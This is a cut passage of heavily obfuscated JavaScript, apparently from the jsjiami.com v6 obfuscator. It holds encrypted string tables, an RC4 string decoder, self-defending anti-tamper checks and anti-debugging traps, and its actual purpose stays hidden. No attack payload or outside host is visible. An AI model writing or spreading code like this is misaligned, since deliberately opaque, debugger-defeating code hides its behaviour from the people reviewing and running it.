67\x6c\x77\x70\x68\x2f\x77\x37\x51\x3d','\x77\x35\x70\x6b\x77\x36\x48\x44\x73\x4d\x4b\x76','\x55\x38\x4f\x75\x77\x70\x58\x44\x6f\x63\x4b\x43\x77\x35\x52\x45\x42\x77\x3d\x3d','\x77\x71\x52\x32\x42\x63\x4f\x70\x51\x51\x3d\x3d','\x4f\x6d\x35\x44\x77\x35\x63\x3d','\x77\x70\x52\x74\x4f\x63\x4f\x75\x55\x41\x3d\x3d','\x4a\x38\x4f\x77\x77\x71\x38\x68','\x55\x63\x4b\x68\x61\x4d\x4b\x51\x77\x72\x41\x3d','\x43\x63\x4f\x37\x44\x63\x4f\x2f\x58\x67\x41\x3d','\x77\x71\x4c\x44\x71\x67\x4d\x48\x61\x38\x4b\x63\x77\x37\x54\x44\x68\x58\x38\x70\x77\x34\x66\x44\x6e\x38\x4f\x6d','\x77\x70\x49\x4a\x58\x4d\x4f\x71\x77\x37\x63\x3d','\x48\x38\x4b\x53\x77\x70\x76\x43\x67\x4d\x4f\x58\x77\x6f\x6a\x44\x6b\x38\x4f\x51','\x77\x71\x51\x71\x77\x34\x70\x64\x77\x72\x77\x3d','\x58\x77\x70\x56\x77\x6f\x6b\x54\x4d\x38\x4b\x31\x77\x6f\x6c\x56','\x77\x34\x74\x4a\x77\x36\x30\x3d','\x42\x38\x4b\x66\x77\x35\x50\x44\x68\x38\x4f\x59','\x64\x73\x4b\x4d\x77\x72\x70\x64\x54\x32\x58\x44\x67\x4d\x4b\x35\x50\x4d\x4f\x39\x77\x6f\x58\x44\x6f\x55\x31\x30\x77\x72\x58\x44\x71\x67\x3d\x3d','\x77\x36\x76\x43\x68\x38\x4f\x68\x49\x38\x4f\x38','\x5a\x73\x4f\x57\x77\x72\x37\x44\x73\x4d\x4b\x5a','\x63\x56\x37\x44\x69\x6e\x33\x44\x6b\x51\x3d\x3d','\x77\x72\x33\x44\x72\x38\x4f\x66\x77\x70\x4d\x78','\x4a\x4d\x4f\x7a\x4d\x67\x78\x54\x77\x71\x6e\x43\x75\x41\x3d\x3d','\x77\x6f\x45\x6c\x62\x4d\x4f\x77\x77\x36\x4d\x3d','\x4d\x4d\x4f\x7a\x4d\x67\x78\x54\x77\x71\x6e\x43\x75\x41\x3d\x3d','\x77\x71\x72\x44\x71\x54\x6b\x6c\x43\x67\x3d\x3d','\x62\x32\x37\x43\x75\x73\x4b\x44\x46\x51\x3d\x3d','\x77\x36\x6e\x44\x6c\x73\x4f\x30\x77\x37\x54\x44\x70\x41\x3d\x3d','\x4c\x57\x52\x55\x77\x34\x6a\x43\x6b\x41\x34\x3d','\x77\x72\x73\x37\x77\x37\x31\x33\x77\x72\x41\x3d','\x58\x4d\x4f\x6e\x77\x70\x58\x44\x76\x4d\x4b\x74','\x44\x73\x4b\x6c\x77\x6f\x41\x6f\x77\x70\x4d\x3d','\x77\x70\x70\x30\x4b\x63\x4f\x4b\x63\x4d\x4f\x35\x77\x6f\x4a\x53\x77\x71\x51\x42\x66\x77\x3d\x3d','\x4b\x68\x4c\x43\x70\x63\x4f\x49\x77\x37\x4d\x3d','\x77\x71\x48\x44\x75\x67\x73\x61\x5a\x4d\x4b\x71','\x4f\x31\x44\x43\x6e\x63\x4f\x6c\x77\x70\x51\x50\x77\x6f\x30\x3d','\x77\x70\x42\x42\x77\x72\x7a\x43\x67\x56\x6b\x3d','\x77\x6f\x77\x39\x77\x70\x58\x44\x6a\x63\x4b\x5a\x51\x32\x78\x73\x45\x56\x74\x62\x55\x69\x7a\x43\x6b\x4d\x4f\x66\x77\x70\x76\x44\x72\x30\x49\x2f\x54\x51\x48\x44\x71\x6e\x6f\x3d','\x77\x36\x62\x43\x6d\x63\x4f\x70\x63\x41\x3d\x3d','\x77\x72\x70\x37\x77\x70\x6a\x44\x71\x38\x4f\x70','\x47\x6d\x59\x70\x77\x37\x77\x52','\x77\x70\x54\x44\x68\x63\x4f\x2b\x77\x72\x6b\x47\x77\x6f\x41\x3d','\x35\x59\x79\x34\x35\x72\x75\x79\x35\x59\x69\x2f','\x35\x62\x53\x31\x35\x72\x6d\x4f\x35\x59\x75\x4f','\x4f\x33\x66\x43\x75\x68\x6a\x44\x73\x7a\x6c\x6f\x47\x4d\x4b\x75','\x58\x41\x49\x55\x55\x7a\x78\x32\x77\x34\x4e\x69\x61\x43\x67\x55\x62\x6a\x55\x6a\x77\x36\x77\x3d','\x4f\x45\x72\x43\x6b\x4d\x4b\x76\x45\x47\x39\x52\x77\x37\x48\x44\x73\x73\x4f\x71\x77\x70\x33\x43\x6f\x33\x6a\x43\x6f\x4d\x4b\x43\x77\x72\x59\x61','\x49\x32\x4d\x70\x77\x36\x44\x44\x75\x57\x54\x44\x69\x63\x4f\x69\x4e\x6e\x4c\x44\x76\x63\x4f\x59\x77\x71\x76\x43\x75\x63\x4b\x34\x49\x67\x3d\x3d','\x57\x32\x66\x44\x67\x69\x62\x44\x6f\x73\x4f\x71\x77\x71\x70\x78\x65\x63\x4b\x47\x4e\x4d\x4b\x6d\x77\x37\x56\x4c\x77\x6f\x37\x44\x72\x63\x4f\x62','\x54\x4d\x4f\x78\x77\x35\x33\x43\x72\x73\x4f\x51\x77\x71\x77\x65\x77\x35\x48\x43\x69\x78\x78\x68\x77\x35\x6a\x43\x75\x63\x4b\x45\x77\x70\x58\x44\x6d\x4d\x4f\x2b\x51\x4d\x4f\x4e','\x77\x71\x5a\x79\x43\x63\x4f\x4a\x65\x41\x3d\x3d','\x5a\x6c\x76\x44\x6e\x47\x2f\x44\x6e\x63\x4b\x41','\x77\x37\x78\x41\x77\x6f\x6a\x43\x74\x48\x52\x66','\x49\x73\x4f\x74\x77\x71\x67\x6a\x66\x38\x4b\x4e\x77\x72\x4d\x3d','\x77\x72\x52\x65\x77\x6f\x6a\x43\x75\x41\x3d\x3d','\x49\x63\x4f\x4b\x77\x72\x77\x44\x49\x4d\x4f\x42','\x4e\x63\x4b\x72\x77\x70\x7a\x43\x76\x73\x4f\x52','\x51\x42\x45\x33\x77\x70\x54\x43\x73\x77\x3d\x3d','\x77\x6f\x4a\x2b\x45\x73\x4f\x35\x52\x38\x4f\x43','\x4c\x4d\x4f\x2b\x4f\x38\x4f\x63\x62\x77\x3d\x3d','\x77\x37\x33\x44\x6a\x42\x30\x58\x41\x38\x4b\x33\x77\x36\x55\x47\x46\x51\x3d\x3d','\x46\x38\x4f\x78\x77\x72\x45\x42\x57\x41\x3d\x3d','\x64\x30\x48\x43\x6e\x6a\x2f\x43\x74\x77\x3d\x3d','\x77\x6f\x4c\x44\x6c\x6e\x64\x61\x77\x72\x49\x3d','\x4c\x53\x63\x69\x64\x63\x4b\x61','\x50\x52\x6a\x43\x71\x73\x4f\x50\x77\x37\x6b\x3d','\x77\x71\x64\x54\x77\x70\x6e\x44\x69\x38\x4f\x49','\x77\x71\x31\x76\x77\x35\x4d\x48\x44\x67\x3d\x3d','\x47\x78\x76\x43\x70\x6b\x63\x43','\x77\x35\x38\x48\x53\x4d\x4f\x66\x51\x67\x3d\x3d','\x5a\x55\x2f\x44\x6b\x6e\x6a\x44\x6e\x41\x3d\x3d','\x77\x70\x35\x46\x77\x70\x76\x43\x6b\x6c\x55\x3d','\x41\x73\x4b\x59\x77\x70\x50\x43\x74\x73\x4f\x62','\x5a\x46\x63\x57\x77\x34\x48\x44\x74\x51\x3d\x3d','\x65\x73\x4f\x67\x77\x37\x6a\x43\x74\x38\x4b\x4f','\x41\x4d\x4f\x4f\x77\x70\x38\x53\x50\x51\x3d\x3d','\x64\x46\x6b\x33\x77\x37\x50\x44\x6c\x41\x3d\x3d','\x77\x72\x46\x37\x77\x37\x51\x34\x46\x51\x3d\x3d','\x52\x67\x46\x67\x77\x70\x63\x70','\x47\x69\x7a\x43\x6d\x31\x49\x42','\x4a\x73\x4f\x44\x42\x78\x42\x75','\x5a\x38\x4f\x66\x42\x4d\x4b\x56\x4b\x41\x3d\x3d','\x77\x70\x31\x51\x77\x72\x6a\x44\x71\x4d\x4f\x50','\x51\x47\x48\x44\x6a\x33\x72\x44\x71\x77\x3d\x3d','\x5a\x4d\x4f\x32\x77\x6f\x50\x44\x74\x38\x4b\x6d','\x64\x54\x73\x53\x77\x71\x6e\x43\x6c\x77\x3d\x3d','\x59\x69\x63\x49\x5a\x77\x59\x3d','\x77\x34\x49\x48\x43\x73\x4b\x58\x77\x35\x45\x3d','\x77\x35\x73\x69\x58\x63\x4f\x37\x64\x41\x3d\x3d','\x77\x72\x7a\x44\x74\x43\x45\x79\x59\x77\x3d\x3d','\x63\x77\x35\x74\x77\x70\x51\x6a','\x4f\x4d\x4f\x76\x4b\x67\x39\x4f','\x77\x72\x38\x56\x77\x37\x64\x62\x77\x71\x73\x3d','\x61\x63\x4f\x48\x77\x35\x72\x43\x70\x4d\x4b\x57','\x77\x35\x4c\x44\x68\x63\x4f\x38\x77\x35\x4c\x44\x68\x51\x3d\x3d','\x4b\x46\x31\x7a\x77\x35\x58\x43\x6e\x41\x3d\x3d','\x77\x72\x4c\x44\x72\x78\x59\x5a\x61\x77\x3d\x3d','\x43\x63\x4b\x6c\x77\x6f\x77\x57\x77\x6f\x34\x3d','\x61\x6a\x67\x6a\x77\x71\x58\x43\x67\x77\x3d\x3d','\x47\x73\x4f\x67\x4b\x63\x4f\x42\x59\x41\x3d\x3d','\x48\x32\x7a\x44\x67\x68\x50\x44\x75\x67\x3d\x3d','\x4a\x4d\x4f\x73\x77\x6f\x67\x66\x59\x67\x3d\x3d','\x77\x71\x4c\x44\x6d\x4d\x4b\x51\x47\x38\x4b\x65','\x77\x72\x52\x61\x77\x72\x7a\x43\x67\x6e\x4d\x3d','\x4b\x73\x4b\x4a\x77\x36\x66\x44\x76\x4d\x4f\x37','\x4a\x63\x4f\x69\x50\x79\x68\x4b','\x48\x38\x4b\x75\x77\x70\x7a\x43\x6e\x4d\x4f\x7a','\x77\x72\x49\x37\x77\x34\x5a\x6c\x77\x70\x6f\x3d','\x77\x70\x41\x2f\x77\x70\x33\x44\x6c\x73\x4b\x6e','\x4b\x45\x41\x33\x77\x35\x51\x55','\x77\x72\x34\x76\x77\x36\x4a\x33\x77\x70\x30\x3d','\x44\x33\x46\x70\x77\x37\x4c\x43\x75\x67\x3d\x3d','\x77\x6f\x70\x43\x42\x63\x4f\x52\x51\x51\x3d\x3d','\x77\x35\x48\x44\x70\x63\x4f\x6a\x77\x36\x33\x44\x6c\x77\x3d\x3d','\x77\x35\x48\x44\x6b\x38\x4f\x77\x77\x34\x33\x44\x6b\x51\x3d\x3d','\x77\x71\x58\x44\x70\x69\x34\x55\x5a\x67\x3d\x3d','\x52\x63\x4f\x4c\x77\x71\x72\x44\x75\x4d\x4b\x4a','\x50\x78\x50\x43\x68\x48\x63\x43','\x77\x37\x4d\x2b\x44\x4d\x4b\x70\x77\x37\x4d\x3d','\x54\x38\x4f\x58\x77\x72\x58\x44\x71\x63\x4b\x54','\x57\x6c\x66\x43\x71\x54\x54\x43\x6a\x41\x3d\x3d','\x77\x34\x59\x78\x58\x4d\x4b\x43\x77\x6f\x49\x3d','\x77\x72\x7a\x44\x69\x6a\x51\x62\x59\x77\x3d\x3d','\x77\x35\x4d\x4c\x46\x4d\x4b\x4c\x77\x37\x6b\x3d','\x77\x71\x33\x44\x73\x45\x6c\x48\x77\x71\x38\x3d','\x43\x45\x51\x57\x77\x34\x51\x58','\x77\x35\x62\x44\x6c\x32\x72\x44\x68\x73\x4f\x68','\x77\x37\x6a\x44\x71\x33\x33\x44\x76\x63\x4f\x42','\x49\x4d\x4f\x6f\x77\x71\x41\x73\x48\x41\x3d\x3d','\x42\x63\x4b\x2b\x77\x6f\x73\x36\x77\x72\x45\x3d','\x50\x63\x4f\x65\x77\x36\x4d\x34\x77\x71\x38\x3d','\x4b\x38\x4b\x79\x77\x70\x67\x36\x77\x70\x55\x3d','\x4d\x4d\x4f\x31\x77\x6f\x45\x45\x42\x51\x3d\x3d','\x44\x41\x48\x43\x6f\x38\x4f\x61\x77\x35\x59\x3d','\x48\x47\x35\x71\x77\x35\x6e\x43\x6c\x41\x3d\x3d','\x77\x72\x58\x43\x6f\x63\x4f\x54\x77\x35\x49\x62','\x77\x72\x42\x7a\x77\x70\x76\x43\x6c\x6c\x67\x3d','\x77\x72\x76\x43\x6f\x38\x4f\x72\x77\x36\x38\x75','\x62\x4d\x4f\x39\x77\x34\x50\x43\x6d\x73\x4b\x4e','\x77\x36\x41\x6b\x52\x4d\x4f\x6d\x52\x67\x3d\x3d','\x77\x70\x67\x32\x77\x36\x42\x50\x77\x70\x30\x3d','\x4e\x38\x4f\x6b\x77\x71\x41\x6e\x50\x51\x3d\x3d','\x41\x52\x66\x43\x6e\x30\x30\x30','\x51\x4d\x4f\x62\x77\x36\x66\x43\x74\x63\x4b\x49','\x52\x68\x4d\x32\x77\x70\x76\x43\x68\x51\x3d\x3d','\x6a\x78\x65\x6b\x73\x71\x4c\x6a\x69\x71\x5a\x4c\x61\x74\x66\x54\x6d\x65\x69\x2e\x4d\x48\x57\x63\x6f\x6d\x2e\x76\x36\x3d\x3d'];if(function(_0x5acba0,_0x5b9075,_0x1d9f31){function _0x56b553(_0x4b861c,_0x1354b6,_0x31e067,_0x125bad,_0x507e17,_0x3d6cfd){_0x1354b6=_0x1354b6>>0x8,_0x507e17='po';var _0x1b8da9='shift',_0x4fe0e7='push',_0x3d6cfd='‮';if(_0x1354b6<_0x4b861c){while(--_0x4b861c){_0x125bad=_0x5acba0[_0x1b8da9]();if(_0x1354b6===_0x4b861c&&_0x3d6cfd==='‮'&&_0x3d6cfd['length']===0x1){_0x1354b6=_0x125bad,_0x31e067=_0x5acba0[_0x507e17+'p']();}else if(_0x1354b6&&_0x31e067['replace'](/[xekqLqZLtfTeMHW=]/g,'')===_0x1354b6){_0x5acba0[_0x4fe0e7](_0x125bad);}}_0x5acba0[_0x4fe0e7](_0x5acba0[_0x1b8da9]());}return 0xe88f9;};function _0x3e990b(){var _0x2d03b6={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x287eb2,_0x2125ed,_0xae953,_0x28455b){_0x28455b=_0x28455b||{};var _0x36b912=_0x2125ed+'='+_0xae953;var _0x43dd25=0x0;for(var _0x43dd25=0x0,_0x2d38c0=_0x287eb2['length'];_0x43dd25<_0x2d38c0;_0x43dd25++){var _0x5844d7=_0x287eb2[_0x43dd25];_0x36b912+=';\x20'+_0x5844d7;var _0x2c613d=_0x287eb2[_0x5844d7];_0x287eb2['push'](_0x2c613d);_0x2d38c0=_0x287eb2['length'];if(_0x2c613d!==!![]){_0x36b912+='='+_0x2c613d;}}_0x28455b['cookie']=_0x36b912;},'removeCookie':function(){return'dev';},'getCookie':function(_0x50ade2,_0x4af3f1){_0x50ade2=_0x50ade2||function(_0x455345){return _0x455345;};var _0x56c5cc=_0x50ade2(new RegExp('(?:^|;\x20)'+_0x4af3f1['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x15ba85=typeof _0xod1=='undefined'?'undefined':_0xod1,_0x2c11b0=_0x15ba85['split'](''),_0x51b84c=_0x2c11b0['length'],_0x2e0b79=_0x51b84c-0xe,_0x39c6bc;while(_0x39c6bc=_0x2c11b0['pop']()){_0x51b84c&&(_0x2e0b79+=_0x39c6bc['charCodeAt']());}var _0x489063=function(_0xfb5398,_0x1b223d,_0x390ce9){_0xfb5398(++_0x1b223d,_0x390ce9);};_0x2e0b79^-_0x51b84c===-0x524&&(_0x39c6bc=_0x2e0b79)&&_0x489063(_0x56b553,_0x5b9075,_0x1d9f31);return _0x39c6bc>>0x2===0x14b&&_0x56c5cc?decodeURIComponent(_0x56c5cc[0x1]):undefined;}};function _0x369ce6(){var _0x50d667=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x50d667['test'](_0x2d03b6['removeCookie']['toString']());};_0x2d03b6['updateCookie']=_0x369ce6;var _0x5a8bb1='';var _0x137dd7=_0x2d03b6['updateCookie']();if(!_0x137dd7){_0x2d03b6['setCookie'](['*'],'counter',0x1);}else if(_0x137dd7){_0x5a8bb1=_0x2d03b6['getCookie'](null,'counter');}else{_0x2d03b6['removeCookie']();}};_0x3e990b();}(_0xa44d,0x75,0x7500),_0xa44d){_0xod1_=_0xa44d['length']^0x75;};function _0x48bc(_0x11dba9,_0x2444d5){_0x11dba9=~~'0x'['concat'](_0x11dba9['slice'](0x1));var _0x57cee0=_0xa44d[_0x11dba9];if(_0x48bc['mTqjmc']===undefined){(function(){var _0x1ccb3d=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x440a32='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x1ccb3d['atob']||(_0x1ccb3d['atob']=function(_0x4651cf){var _0x525adf=String(_0x4651cf)['replace'](/=+$/,'');for(var _0x2bd876=0x0,_0x582227,_0x18353e,_0x27dad0=0x0,_0x250507='';_0x18353e=_0x525adf['charAt'](_0x27dad0++);~_0x18353e&&(_0x582227=_0x2bd876%0x4?_0x582227*0x40+_0x18353e:_0x18353e,_0x2bd876++%0x4)?_0x250507+=String['fromCharCode'](0xff&_0x582227>>(-0x2*_0x2bd876&0x6)):0x0){_0x18353e=_0x440a32['indexOf'](_0x18353e);}return _0x250507;});}());function _0x54e641(_0x17caa6,_0x2444d5){var _0x562fee=[],_0x3c58b2=0x0,_0x10587b,_0x7ce3b9='',_0x3548cb='';_0x17caa6=atob(_0x17caa6);for(var _0x161d66=0x0,_0x34bce7=_0x17caa6['length'];_0x161d66<_0x34bce7;_0x161d66++){_0x3548cb+='%'+('00'+_0x17caa6['charCodeAt'](_0x161d66)['toString'](0x10))['slice'](-0x2);}_0x17caa6=decodeURIComponent(_0x3548cb);for(var _0x519247=0x0;_0x519247<0x100;_0x519247++){_0x562fee[_0x519247]=_0x519247;}for(_0x519247=0x0;_0x519247<0x100;_0x519247++){_0x3c58b2=(_0x3c58b2+_0x562fee[_0x519247]+_0x2444d5['charCodeAt'](_0x519247%_0x2444d5['length']))%0x100;_0x10587b=_0x562fee[_0x519247];_0x562fee[_0x519247]=_0x562fee[_0x3c58b2];_0x562fee[_0x3c58b2]=_0x10587b;}_0x519247=0x0;_0x3c58b2=0x0;for(var _0x294e99=0x0;_0x294e99<_0x17caa6['length'];_0x294e99++){_0x519247=(_0x519247+0x1)%0x100;_0x3c58b2=(_0x3c58b2+_0x562fee[_0x519247])%0x100;_0x10587b=_0x562fee[_0x519247];_0x562fee[_0x519247]=_0x562fee[_0x3c58b2];_0x562fee[_0x3c58b2]=_0x10587b;_0x7ce3b9+=String['fromCharCode'](_0x17caa6['charCodeAt'](_0x294e99)^_0x562fee[(_0x562fee[_0x519247]+_0x562fee[_0x3c58b2])%0x100]);}return _0x7ce3b9;}_0x48bc['HyEgET']=_0x54e641;_0x48bc['AJoRHP']={};_0x48bc['mTqjmc']=!![];}var _0x5c6c18=_0x48bc['AJoRHP'][_0x11dba9];if(_0x5c6c18===undefined){if(_0x48bc['nBiLQn']===undefined){var _0x521aee=function(_0x314398){this['wqicsA']=_0x314398;this['wfNnLQ']=[0x1,0x0,0x0];this['AWnioB']=function(){return'newState';};this['tjzIvt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['oBzGHj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x521aee['prototype']['ndZtAW']=function(){var _0x369b47=new RegExp(this['tjzIvt']+this['oBzGHj']);var _0x208def=_0x369b47['test'](this['AWnioB']['toString']())?--this['wfNnLQ'][0x1]:--this['wfNnLQ'][0x0];return this['sMblwJ'](_0x208def);};_0x521aee['prototype']['sMblwJ']=function(_0xa45487){if(!Boolean(~_0xa45487)){return _0xa45487;}return this['LkzUUc'](this['wqicsA']);};_0x521aee['prototype']['LkzUUc']=function(_0x2fe3ee){for(var _0x47917e=0x0,_0x38c78b=this['wfNnLQ']['length'];_0x47917e<_0x38c78b;_0x47917e++){this['wfNnLQ']['push'](Math['round'](Math['random']()));_0x38c78b=this['wfNnLQ']['length'];}return _0x2fe3ee(this['wfNnLQ'][0x0]);};new _0x521aee(_0x48bc)['ndZtAW']();_0x48bc['nBiLQn']=!![];}_0x57cee0=_0x48bc['HyEgET'](_0x57cee0,_0x2444d5);_0x48bc['AJoRHP'][_0x11dba9]=_0x57cee0;}else{_0x57cee0=_0x5c6c18;}return _0x57cee0;};var _0x314939=function(_0x187bee){var _0x1c0b97=!![];return function(_0x10bfe4,_0x3e3cc8){var _0x59acd0='‮';var _0x38fb27=_0x1c0b97?function(){if(_0x59acd0==='‮'&&_0x3e3cc8){var _0x2065f3=_0x3e3cc8['apply'](_0x10bfe4,arguments);_0x3e3cc8=null;return _0x2065f3;}}:function(_0x187bee){};_0x1c0b97=![];var _0x187bee='‮';return _0x38fb27;};}();var _0x59f7c2=_0x314939(this,function(){var _0xe985d6=function(){return'\x64\x65\x76';},_0x503032=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x38f039=function(){var _0x1a5fff=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1a5fff['\x74\x65\x73\x74'](_0xe985d6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x242995=function(){var _0x2687de=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2687de['\x74\x65\x73\x74'](_0x503032['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a509f=function(_0xd53c9a){var _0x4fe573=~-0x1>>0x1+0xff%0x0;if(_0xd53c9a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4fe573)){_0x269800(_0xd53c9a);}};var _0x269800=function(_0x4a867e){var _0x58dd0d=~-0x4>>0x1+0xff%0x0;if(_0x4a867e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x58dd0d){_0x5a509f(_0x4a867e);}};if(!_0x38f039()){if(!_0x242995()){_0x5a509f('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a509f('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a509f('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x59f7c2();var _0x22042c=function(tips){var _0x1c25d6={'\x75\x73\x77\x5a\x43':function(_0x551e1f,_0x362209){return _0x551e1f===_0x362209;},'\x55\x79\x6f\x45\x52':_0x48bc('‫0','\x68\x4a\x21\x40'),'\x42\x64\x47\x77\x72':function(_0x4502b4,_0x398ea0){return _0x4502b4(_0x398ea0);},'\x63\x76\x41\x49\x73':function(_0x1440b5,_0x2b9d0f){return _0x1440b5+_0x2b9d0f;},'\x6f\x4e\x67\x73\x66':_0x48bc('‮1','\x25\x41\x51\x6c'),'\x6c\x42\x47\x7a\x57':_0x48bc('‫2','\x68\x4a\x21\x40')};var firstCall=!![];return function(_0x52d4aa,_0x266b24){var _0xe3760a={'\x57\x52\x53\x51\x68':function(_0x4e82e2,_0x188a1e){return _0x1c25d6[_0x48bc('‫3','\x67\x71\x61\x4f')](_0x4e82e2,_0x188a1e);},'\x78\x67\x69\x55\x52':function(_0x1a40b5,_0x1bb248){return _0x1c25d6[_0x48bc('‫4','\x41\x6a\x62\x48')](_0x1a40b5,_0x1bb248);},'\x56\x4a\x6f\x66\x45':_0x1c25d6[_0x48bc('‮5','\x34\x46\x45\x4a')],'\x69\x79\x4b\x74\x52':_0x1c25d6[_0x48bc('‮6','\x53\x56\x41\x6c')]};var kit='\u202e';var _0x2096fa=firstCall?function(){if(_0x1c25d6[_0x48bc('‮7','\x74\x2a\x54\x39')](_0x1c25d6[_0x48bc('‫8','\x41\x6a\x62\x48')],_0x1c25d6[_0x48bc('‮9','\x4c\x41\x59\x54')])){if(_0x1c25d6[_0x48bc('‮a','\x6c\x72\x6c\x5a')](kit,'\u202e')&&_0x266b24){var _0x38c994=_0x266b24[_0x48bc('‫b','\x71\x53\x74\x25')](_0x52d4aa,arguments);_0x266b24=null;return _0x38c994;}}else{return _0xe3760a[_0x48bc('‮c','\x44\x67\x4c\x26')](Function,_0xe3760a[_0x48bc('‫d','\x6b\x61\x6c\x5d')](_0xe3760a[_0x48bc('‫e','\x56\x38\x33\x4e')](_0xe3760a[_0x48bc('‫f','\x45\x5d\x21\x23')],a),_0xe3760a[_0x48bc('‮10','\x70\x30\x77\x65')]));}}:function(tips){};firstCall=![];var tips='\u202e';return _0x2096fa;};}();(function(){var _0xce9ba5={'\x47\x47\x41\x4f\x70':_0x48bc('‫11','\x24\x4d\x62\x39'),'\x7a\x63\x75\x71\x6b':_0x48bc('‮12','\x6a\x72\x5e\x79'),'\x45\x6d\x59\x66\x46':function(_0x33ae90,_0x5ef9d7){return _0x33ae90(_0x5ef9d7);},'\x46\x67\x73\x43\x6c':_0x48bc('‮13','\x50\x72\x41\x55'),'\x49\x4f\x68\x41\x64':function(_0x1518e8,_0x511c09){return _0x1518e8+_0x511c09;},'\x51\x6d\x64\x69\x46':_0x48bc('‫14','\x44\x79\x7a\x76'),'\x72\x6d\x43\x42\x48':function(_0x1fd1be,_0x5187aa){return _0x1fd1be+_0x5187aa;},'\x73\x63\x53\x4a\x59':_0x48bc('‫15','\x7a\x6c\x72\x5d'),'\x6d\x4c\x71\x48\x6b':function(_0x3d460f){return _0x3d460f();},'\x7a\x76\x49\x6c\x54':function(_0x1e4569,_0xc5bae4,_0x3a4b19){return _0x1e4569(_0xc5bae4,_0x3a4b19);}};_0xce9ba5[_0x48bc('‮16','\x41\x6a\x62\x48')](_0x22042c,this,function(){var _0x192194=new RegExp(_0xce9ba5[_0x48bc('‫17','\x4d\x2a\x39\x41')]);var _0x5d4c47=new RegExp(_0xce9ba5[_0x48bc('‮18','\x4d\x2a\x39\x41')],'\x69');var _0x352d63=_0xce9ba5[_0x48bc('‫19','\x21\x54\x76\x56')](_0x21a302,_0xce9ba5[_0x48bc('‫1a','\x6a\x72\x5e\x79')]);if(!_0x192194[_0x48bc('‮1b','\x21\x35\x52\x47')](_0xce9ba5[_0x48bc('‮1c','\x28\x73\x7a\x32')](_0x352d63,_0xce9ba5[_0x48bc('‮1d','\x29\x61\x61\x7a')]))||!_0x5d4c47[_0x48bc('‮1e','\x21\x66\x77\x6b')](_0xce9ba5[_0x48bc('‮1f','\x6c\x72\x6c\x5a')](_0x352d63,_0xce9ba5[_0x48bc('‮20','\x44\x67\x4c\x26')]))){_0xce9ba5[_0x48bc('‮21','\x6c\x4f\x59\x47')](_0x352d63,'\x30');}else{_0xce9ba5[_0x48bc('‮22','\x78\x62\x42\x50')](_0x21a302);}})();}());window[_0x48bc('‫23','\x6c\x72\x6c\x5a')](function(){var _0x51b05b={'\x54\x4d\x68\x7a\x50':function(_0x13e10c,_0x443e69){return _0x13e10c+_0x443e69;},'\x65\x54\x53\x44\x4d':function(_0x2ad315,_0x2bee4d,_0x4a7354){return _0x2ad315(_0x2bee4d,_0x4a7354);},'\x49\x72\x54\x63\x4d':_0x48bc('‫24','\x34\x46\x45\x4a'),'\x64\x61\x56\x5a\x4c':_0x48bc('‮25','\x50\x72\x41\x55'),'\x54\x57\x71\x7a\x65':function(_0x1c5dab,_0x45df2c){return _0x1c5dab==_0x45df2c;},'\x53\x50\x6b\x54\x6b':function(_0x550ec3,_0x2d3748,_0x35f5bf){return _0x550ec3(_0x2d3748,_0x35f5bf);},'\x67\x57\x5a\x72\x71':_0x48bc('‫26','\x40\x54\x2a\x21'),'\x65\x66\x79\x59\x61':_0x48bc('‫27','\x44\x67\x4c\x26'),'\x6e\x4d\x41\x77\x51':function(_0x359522,_0x1b94c1){return _0x359522===_0x1b94c1;},'\x58\x4d\x66\x72\x47':function(_0xeccd78,_0x31a70f){return _0xeccd78!=_0x31a70f;},'\x76\x6d\x6b\x72\x6d':function(_0x115685,_0x3e8d96,_0xbfa8bd){return _0x115685(_0x3e8d96,_0xbfa8bd);},'\x74\x62\x45\x58\x52':function(_0x984616,_0x40b5ee,_0xa74ae6){return _0x984616(_0x40b5ee,_0xa74ae6);},'\x72\x62\x52\x41\x45':function(_0x1d7129,_0x3d578a,_0x1246e8){return _0x1d7129(_0x3d578a,_0x1246e8);},'\x76\x52\x59\x56\x4e':function(_0x366c5b,_0x12c610,_0x71f4b7){return _0x366c5b(_0x12c610,_0x71f4b7);},'\x57\x43\x51\x62\x6f':_0x48bc('‫28','\x23\x25\x47\x37'),'\x4d\x50\x78\x55\x44':function(_0x59264e,_0x191bbc){return _0x59264e>_0x191bbc;},'\x58\x5a\x6e\x78\x54':function(_0x397130,_0x2c7d64){return _0x397130^_0x2c7d64;},'\x61\x47\x50\x78\x59':function(_0x4268db){return _0x4268db();}};function _0x3b1f58(_0x44ee83,_0x5023cc){return _0x51b05b[_0x48bc('‮29','\x29\x61\x61\x7a')](_0x44ee83,_0x5023cc);}var _0x391ec8=_0x51b05b[_0x48bc('‮2a','\x35\x66\x26\x5b')](_0x3b1f58,_0x51b05b[_0x48bc('‫2b','\x50\x73\x4c\x21')],_0x51b05b[_0x48bc('‫2c','\x39\x53\x56\x61')]),hitmap='\u202e';if(_0x51b05b[_0x48bc('‮2d','\x21\x66\x77\x6b')](typeof 